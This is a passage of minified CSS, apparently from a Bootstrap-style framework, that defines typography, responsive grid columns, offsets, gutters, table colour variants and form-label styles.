0;color:inherit;background-color:currentColor;border:0;opacity:.075}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:600;line-height:1.2}.h1,h1{font-size:calc(1.34375rem + 1.125vw)}@media (min-width:1200px){.h1,h1{font-size:2.1875rem}}.h2,h2{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h2,h2{font-size:1.75rem}}.h3,h3{font-size:calc(1.278125rem + .3375vw)}@media (min-width:1200px){.h3,h3{font-size:1.53125rem}}.h4,h4{font-size:calc(1.25625rem + .075vw)}@media (min-width:1200px){.h4,h4{font-size:1.3125rem}}.h5,h5{font-size:1.028125rem}.h6,h6{font-size:.9296875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:700}.small,small{font-size:.765625rem}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.785em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1852c6;text-decoration:none}a:hover{color:#164ab2}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.765625rem}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.765625rem;color:#ff3c78;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.765625rem;color:#fff;background-color:#1e293b;border-radius:.35rem}kbd kbd{padding:0;font-size:1em;font-weight:600}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:#94a3b8;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.09375rem;font-weight:400}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:700;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:700;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:700;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:700;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:700;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:700;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.765625rem;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.765625rem;color:#94a3b8}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#f8fafc;border:1px solid #e2e8f0;border-radius:.5rem;box-shadow:0 1px 2px 0 rgba(15,23,42,.03);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.765625rem;color:#64748b}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.625rem);padding-left:var(--bs-gutter-x,.625rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.25rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.25rem}.g-4,.gy-4{--bs-gutter-y:1.25rem}.g-5,.gx-5{--bs-gutter-x:1.5rem}.g-5,.gy-5{--bs-gutter-y:1.5rem}.g-6,.gx-6{--bs-gutter-x:1.75rem}.g-6,.gy-6{--bs-gutter-y:1.75rem}.g-7,.gx-7{--bs-gutter-x:2rem}.g-7,.gy-7{--bs-gutter-y:2rem}.g-8,.gx-8{--bs-gutter-x:2.5rem}.g-8,.gy-8{--bs-gutter-y:2.5rem}.g-9,.gx-9{--bs-gutter-x:3rem}.g-9,.gy-9{--bs-gutter-y:3rem}.g-10,.gx-10{--bs-gutter-x:3.5rem}.g-10,.gy-10{--bs-gutter-y:3.5rem}.g-11,.gx-11{--bs-gutter-x:4rem}.g-11,.gy-11{--bs-gutter-y:4rem}.g-12,.gx-12{--bs-gutter-x:5rem}.g-12,.gy-12{--bs-gutter-y:5rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.25rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.25rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:1.5rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:1.5rem}.g-sm-6,.gx-sm-6{--bs-gutter-x:1.75rem}.g-sm-6,.gy-sm-6{--bs-gutter-y:1.75rem}.g-sm-7,.gx-sm-7{--bs-gutter-x:2rem}.g-sm-7,.gy-sm-7{--bs-gutter-y:2rem}.g-sm-8,.gx-sm-8{--bs-gutter-x:2.5rem}.g-sm-8,.gy-sm-8{--bs-gutter-y:2.5rem}.g-sm-9,.gx-sm-9{--bs-gutter-x:3rem}.g-sm-9,.gy-sm-9{--bs-gutter-y:3rem}.g-sm-10,.gx-sm-10{--bs-gutter-x:3.5rem}.g-sm-10,.gy-sm-10{--bs-gutter-y:3.5rem}.g-sm-11,.gx-sm-11{--bs-gutter-x:4rem}.g-sm-11,.gy-sm-11{--bs-gutter-y:4rem}.g-sm-12,.gx-sm-12{--bs-gutter-x:5rem}.g-sm-12,.gy-sm-12{--bs-gutter-y:5rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.25rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.25rem}.g-md-5,.gx-md-5{--bs-gutter-x:1.5rem}.g-md-5,.gy-md-5{--bs-gutter-y:1.5rem}.g-md-6,.gx-md-6{--bs-gutter-x:1.75rem}.g-md-6,.gy-md-6{--bs-gutter-y:1.75rem}.g-md-7,.gx-md-7{--bs-gutter-x:2rem}.g-md-7,.gy-md-7{--bs-gutter-y:2rem}.g-md-8,.gx-md-8{--bs-gutter-x:2.5rem}.g-md-8,.gy-md-8{--bs-gutter-y:2.5rem}.g-md-9,.gx-md-9{--bs-gutter-x:3rem}.g-md-9,.gy-md-9{--bs-gutter-y:3rem}.g-md-10,.gx-md-10{--bs-gutter-x:3.5rem}.g-md-10,.gy-md-10{--bs-gutter-y:3.5rem}.g-md-11,.gx-md-11{--bs-gutter-x:4rem}.g-md-11,.gy-md-11{--bs-gutter-y:4rem}.g-md-12,.gx-md-12{--bs-gutter-x:5rem}.g-md-12,.gy-md-12{--bs-gutter-y:5rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.25rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.25rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:1.5rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:1.5rem}.g-lg-6,.gx-lg-6{--bs-gutter-x:1.75rem}.g-lg-6,.gy-lg-6{--bs-gutter-y:1.75rem}.g-lg-7,.gx-lg-7{--bs-gutter-x:2rem}.g-lg-7,.gy-lg-7{--bs-gutter-y:2rem}.g-lg-8,.gx-lg-8{--bs-gutter-x:2.5rem}.g-lg-8,.gy-lg-8{--bs-gutter-y:2.5rem}.g-lg-9,.gx-lg-9{--bs-gutter-x:3rem}.g-lg-9,.gy-lg-9{--bs-gutter-y:3rem}.g-lg-10,.gx-lg-10{--bs-gutter-x:3.5rem}.g-lg-10,.gy-lg-10{--bs-gutter-y:3.5rem}.g-lg-11,.gx-lg-11{--bs-gutter-x:4rem}.g-lg-11,.gy-lg-11{--bs-gutter-y:4rem}.g-lg-12,.gx-lg-12{--bs-gutter-x:5rem}.g-lg-12,.gy-lg-12{--bs-gutter-y:5rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.25rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.25rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:1.5rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:1.5rem}.g-xl-6,.gx-xl-6{--bs-gutter-x:1.75rem}.g-xl-6,.gy-xl-6{--bs-gutter-y:1.75rem}.g-xl-7,.gx-xl-7{--bs-gutter-x:2rem}.g-xl-7,.gy-xl-7{--bs-gutter-y:2rem}.g-xl-8,.gx-xl-8{--bs-gutter-x:2.5rem}.g-xl-8,.gy-xl-8{--bs-gutter-y:2.5rem}.g-xl-9,.gx-xl-9{--bs-gutter-x:3rem}.g-xl-9,.gy-xl-9{--bs-gutter-y:3rem}.g-xl-10,.gx-xl-10{--bs-gutter-x:3.5rem}.g-xl-10,.gy-xl-10{--bs-gutter-y:3.5rem}.g-xl-11,.gx-xl-11{--bs-gutter-x:4rem}.g-xl-11,.gy-xl-11{--bs-gutter-y:4rem}.g-xl-12,.gx-xl-12{--bs-gutter-x:5rem}.g-xl-12,.gy-xl-12{--bs-gutter-y:5rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.25rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.25rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:1.5rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:1.5rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:1.75rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:1.75rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:2rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:2rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x:2.5rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y:2.5rem}.g-xxl-9,.gx-xxl-9{--bs-gutter-x:3rem}.g-xxl-9,.gy-xxl-9{--bs-gutter-y:3rem}.g-xxl-10,.gx-xxl-10{--bs-gutter-x:3.5rem}.g-xxl-10,.gy-xxl-10{--bs-gutter-y:3.5rem}.g-xxl-11,.gx-xxl-11{--bs-gutter-x:4rem}.g-xxl-11,.gy-xxl-11{--bs-gutter-y:4rem}.g-xxl-12,.gx-xxl-12{--bs-gutter-x:5rem}.g-xxl-12,.gy-xxl-12{--bs-gutter-y:5rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#1e293b;--bs-table-striped-bg:#f8fafc;--bs-table-active-color:#1e293b;--bs-table-active-bg:rgba(15, 23, 42, 0.075);--bs-table-hover-color:#1e293b;--bs-table-hover-bg:rgba(15, 23, 42, 0.05);width:100%;margin-bottom:1rem;color:#1e293b;vertical-align:top;border-color:#f1f5f9}.table>:not(caption)>*>*{padding:1rem .75rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.5rem .5rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#e8eef9;--bs-table-striped-bg:#7c8392;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#d8dee9;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#dde3ef;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#d8dee9}.table-secondary{--bs-table-bg:#edeef0;--bs-table-striped-bg:#7e838d;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#dcdee1;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#e2e3e6;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#dcdee1}.table-success{--bs-table-bg:#e8f8f6;--bs-table-striped-bg:#7c8890;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#d8e7e7;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#ddedec;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#d8e7e7}.table-info{--bs-table-bg:#e6f8fb;--bs-table-striped-bg:#7b8893;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#d6e7eb;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#dbedf1;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#d6e7eb}.table-warning{--bs-table-bg:#fffee6;--bs-table-striped-bg:#878b88;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#ededd8;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#f3f2dd;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#ededd8}.table-danger{--bs-table-bg:#feeceb;--bs-table-striped-bg:#87828b;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#ecdcdd;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#f2e1e1;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#ecdcdd}.table-light{--bs-table-bg:#f8fafc;--bs-table-striped-bg:#848993;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#e7e9ec;--bs-table-active-color:#0f172a;--bs-table-hover-bg:#eceff2;--bs-table-hover-color:#0f172a;color:#0f172a;border-color:#e7e9ec}.table-dark{--bs-table-bg:#0f172a;--bs-table-striped-bg:#878b95;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#21283a;--bs-table-active-color:#ffffff;--bs-table-hover-bg:#1b2335;--bs-table-hover-color:#ffffff;color:#fff;border-color:#21283a}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.4rem + 1px);padding-bottom:calc(.4rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 